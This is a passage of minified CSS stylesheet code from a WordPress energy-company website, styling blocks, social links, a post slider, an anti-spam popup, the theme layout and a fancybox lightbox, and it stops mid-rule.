.wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-site-title a){color:inherit}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#1778f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#1778f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.bx-wrapper{position:relative;margin:0 auto 60px;padding:0}.bx-wrapper img{max-width:100%;display:block}.bx-wrapper .bx-controls-auto{position:absolute;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://traditionenergy.com/wp-content/plugins/advanced-post-slider/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block}.bx-wrapper .bx-prev{left:10px;background:url(https://traditionenergy.com/wp-content/plugins/advanced-post-slider/images/controls.png) 0 -32px no-repeat}.bx-wrapper .bx-next{right:10px;background:url(https://traditionenergy.com/wp-content/plugins/advanced-post-slider/images/controls.png) -43px -32px no-repeat}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://traditionenergy.com/wp-content/plugins/advanced-post-slider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://traditionenergy.com/wp-content/plugins/advanced-post-slider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}input[class*=apbct].apbct_special_field{display:none!important}.apbct-tooltip{border-radius:5px;background:#d3d3d3}.apbct-tooltip{display:none;position:inherit;margin-top:5px;left:5px;opacity:.9}.apbct-popup-fade:before{content:'';background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.7;z-index:9999}.apbct-popup{position:fixed;top:20%;left:50%;padding:20px;width:360px;margin-left:-200px;background:#fff;border:1px solid;border-radius:4px;z-index:99999;opacity:1}.apbct-check_email_exist-bad_email,.apbct-check_email_exist-good_email,.apbct-check_email_exist-load{z-index:9999;margin:0 6px;transition:none!important;background-size:contain;background-repeat:no-repeat;background-position-x:right;background-position-y:center;cursor:pointer}.apbct-check_email_exist-load{background-size:contain;background-image:url(https://traditionenergy.com/wp-content/plugins/cleantalk-spam-protect/css/images/checking_email.gif)}.apbct-check_email_exist-block{position:fixed;display:block}.apbct-check_email_exist-good_email{background-image:url(https://traditionenergy.com/wp-content/plugins/cleantalk-spam-protect/css/images/good_email.svg)}.apbct-check_email_exist-bad_email{background-image:url(https://traditionenergy.com/wp-content/plugins/cleantalk-spam-protect/css/images/bad_email.svg)}.apbct-check_email_exist-popup_description{display:none;position:fixed;padding:2px;border:1px solid #e5e8ed;border-radius:16px 16px 0;background:#fff;background-position-x:right;font-size:14px;text-align:center;transition:all 1s ease-out}@media screen and (max-width:782px){.apbct-check_email_exist-popup_description{width:100%}}.apbct_dog_one,.apbct_dog_three,.apbct_dog_two{animation-duration:1.5s;animation-iteration-count:infinite;animation-name:apbct_dog}.apbct-email-encoder-popup{width:30vw;min-width:400px;font-size:16px}.apbct-email-encoder--popup-header{font-size:16px;color:#333}.apbct-email-encoder-elements_center{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:16px!important;color:#000!important}.top-margin-long{margin-top:5px}.apbct-tooltip{display:none}.apbct-email-encoder-select-whole-email{-webkit-user-select:all;user-select:all}.apbct-email-encoder-got-it-button{all:unset;margin-top:10px;padding:5px 10px;border-radius:5px;background-color:#333;color:#fff;cursor:pointer;transition:background-color .3s}.apbct-ee-animation-wrapper{display:flex;height:60px;justify-content:center;font-size:16px;align-items:center}.apbct_dog{margin:0 5px;color:transparent;text-shadow:0 0 2px #aaa}.apbct_dog_one{animation-delay:0s}.apbct_dog_two{animation-delay:.5s}.apbct_dog_three{animation-delay:1s}@keyframes apbct_dog{0%,100%,75%{scale:100%;color:transparent;text-shadow:0 0 2px #aaa}25%{scale:200%;color:unset;text-shadow:unset}}@media screen and (max-width:782px){.apbct-email-encoder-popup{width:20vw;min-width:200px;font-size:16px;top:20%;left:75%}.apbct-email-encoder-elements_center{flex-direction:column!important;text-align:center}}a,abbr,address,b,body,center,code,div,dl,dt,em,fieldset,form,h1,h2,h3,h6,html,i,iframe,img,label,li,object,p,span,strong,table,tbody,td,tr,tt,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}body{line-height:1}ul{list-style:none}table{border-collapse:collapse;border-spacing:0}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}*{font-family:Helvetica,Arial,sans-serif;font-size:13px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}p{font-size:14px;line-height:1.8em;display:block;margin:10px 0 20px;font-family:Helvetica,Arial,sans-serif;color:#536169}div{font-size:14px;line-height:1.8em}h1{font-size:28px;line-height:1.3em;color:#2e4959;margin-bottom:8px;letter-spacing:.75px}h2{font-size:20px;line-height:1.3em;color:#2e4959;margin:10px 0 4px}h3{font-size:15px;line-height:1.4em;color:#2e4959;margin:10px 0 3px}h6{font-size:10px;line-height:1.4em;color:#2e4959}a{color:#2e4959}.two_column_main_content div{font-size:14px;line-height:1.8em;font-family:Helvetica,Arial,sans-serif;color:#536169}.two_column_main_content ul{margin-bottom:20px}.two_column_main_content ul li{list-style:none;line-height:1.7em;margin-left:0;padding-left:12px;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/bullets.png") 0 8px no-repeat}.two_column_main_content div{margin-bottom:20px}.two_column_main_content .gform_fields li{list-style:none;line-height:1.7em;margin-left:0;padding-left:0;background:0 0}header{width:100%;height:125px;-webkit-box-shadow:#dcdcdc 0 3px 15px;-moz-box-shadow:#dcdcdc 0 3px 15px;box-shadow:#dcdcdc 0 3px 15px;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/header-bg-image.jpg") top center repeat-x #fff;margin-bottom:6px}header #header_inner{width:1000px;margin:auto;display:block;position:relative;z-index:10}header #header_inner #logo{position:absolute;top:64px;left:-4px}header #header_inner #support-links-container{position:absolute;top:5px;right:0}header #header_inner #support-links-container #support-links{position:relative;float:right;width:500px;float:right}header #header_inner #support-links-container #support-links ul{float:right;display:inline}header #header_inner #support-links-container #support-links ul li{display:inline;margin-left:15px;font-size:15px}header #header_inner #support-links-container #support-links ul li.login{background:#2e4959;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:4px 13px}header #header_inner #support-links-container #support-links ul li.login a{color:#fff}header #header_inner #support-links-container #support-links ul li a{position:relative;text-decoration:none}header #header_inner #header-phone-numbers{position:absolute;top:4px;margin-left:4px;color:#007abf;font-weight:700}header #header_inner #header-phone-numbers #global-phone-number{position:relative;float:left;display:inline;font-size:15px}header #header_inner #header-phone-numbers #global-phone-number-secondary{position:relative;float:left;display:inline;margin-left:52px;font-size:15px}footer{width:100%;font-size:13px;background:#ecf1f4;padding:20px 0 50px}footer #footer_inner{width:1000px;margin:auto;display:block}footer #footer_inner #footer-links{width:1200px;display:block}footer #footer_inner #footer-links ul:first-child>li{float:left;width:25%}footer #footer_inner #footer-links ul:first-child>li.market_research{width:200px}footer #footer_inner #footer-links ul:first-child>li>a{text-decoration:none;font-weight:700}footer #footer_inner #footer-links ul:first-child>li .sub-menu li{margin-top:0;line-height:1.3em}footer #footer_inner #footer-links ul:first-child>li .sub-menu li a{display:block;text-decoration:none;margin-top:1px;font-size:13px;color:#6a7b85}footer #footer_inner #footer-links ul li#menu-item-15461{width:37%}footer #footer_inner #footer-links ul li#menu-item-558{width:22%}footer #footer_inner #footer-links ul li#menu-item-60,footer #footer_inner #footer-links ul li#menu-item-84{width:10%}footer #footer_inner #footer-links ul li#menu-item-557{width:30%;margin-top:10px}footer .connect-with-us span{clear:right;display:block;color:#2e4959;font-weight:700}footer .connect-with-us a:last-child{padding:0 5px}footer #footer_inner #footer-copy-terms{clear:both;display:block}footer #footer_inner #footer-copy-terms #footer-copyright{display:inline;float:right;color:#6a7b85;font-size:10px;margin:15px 0 0 55px}footer #footer_inner #footer-copy-terms #privacy_terms{display:inline;float:right}footer #footer_inner #footer-copy-terms #privacy_terms a{color:#6a7b85;font-size:10px;margin:12px 6px 0;float:left;display:inline}footer .menu-footer-menu-container{display:inline-block;float:left;width:70%}body{width:100%;margin:0 auto;padding:0;background:#f9f9f9;overflow:visible}#page-wrap{margin:0;padding:0;line-height:0}#content_wrap_outer{width:100%;margin:20px auto 50px;display:block;clear:both;position:relative}#content_wrap_outer #content_wrap_inner{width:1000px;margin:0 auto;display:block;clear:both;position:relative}.two_column_main_content{width:694px;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/striped-border.jpg") top center repeat-x #fff;padding:28px 34px;-webkit-box-shadow:#dcdcdc 0 0 15px;-moz-box-shadow:#dcdcdc 0 0 15px;box-shadow:#dcdcdc 0 0 15px;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.two_column_main_content.left{float:left;display:inline}.two_column_main_content.right{float:right;display:inline}.two_column_main_content img{max-width:100%;height:auto}.sidebar_left{width:213px;margin-right:25px;float:left;display:inline}.sidebar_left h2{font-size:15px;color:#007abf;margin:10px 0 13px}.sidebar_left div.widget{background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/striped-border.jpg") top center repeat-x #fff;padding:5px 20px;-webkit-box-shadow:#dcdcdc 0 0 15px;-moz-box-shadow:#dcdcdc 0 0 15px;box-shadow:#dcdcdc 0 0 15px;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;margin:0 0 23px}#execphp-2 h2{margin:8px 0 -6px;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/sidebar-heading-shadow.jpg") bottom center repeat-x;padding-bottom:20px;width:213px;margin-left:-20px;text-align:center;font-size:15px}#execphp-2 .posts_by_category_widget .post{margin:6px 0 -3px}#execphp-2 .posts_by_category_widget .post:last-child{margin-bottom:0}#execphp-2 .posts_by_category_widget .post a{display:block;max-width:173px;margin-bottom:0;text-decoration:none;font-weight:700;line-height:1.3em;font-size:13px;color:#536169}#execphp-2 .posts_by_category_widget .post .source{float:left;display:inline;font-size:11px;margin-right:5px;color:#a6b5be}#execphp-2 .posts_by_category_widget .post .date_time_posted{float:left;display:inline;font-size:11px;color:#a6b5be}#execphp-2 .posts_by_category_widget hr{width:213px;margin-left:-20px;margin-top:0;margin-bottom:0;border:none;height:2px;background:#ecf1f4}#execphp-2 .posts_by_category_widget hr:first-child{display:none}#execphp-2 .posts_by_category_widget .see_all_posts{display:block;margin:4px 0 -9px;font-size:13px;text-decoration:none;font-weight:700}.Subpages_In_Context ul li{list-style:none!important;margin:0!important}.Subpages_In_Context ul li a{text-decoration:none;font-size:12px;line-height:1.3em;margin-bottom:13px;width:105%;display:block}.Subpages_In_Context ul li a.act,.Subpages_In_Context ul li a:hover{color:#007abf}.Subpages_In_Context ul li a.act{font-weight:700}.Subpages_In_Context ul li.current_page_item a{color:#007abf}.chzn-rtl{text-align:right}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/css/fancybox/fancybox_sprite.png")}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/css/fancybox/fancybox_loading.gif") center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/css/fancybox/blank.gif");-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/css/fancybox/fancybox_overlay.png")}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened 